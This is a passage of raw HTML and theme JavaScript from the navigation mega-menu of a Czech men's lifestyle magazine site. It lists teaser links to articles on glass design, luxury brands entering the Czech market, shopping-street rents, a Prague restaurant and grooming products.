218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" 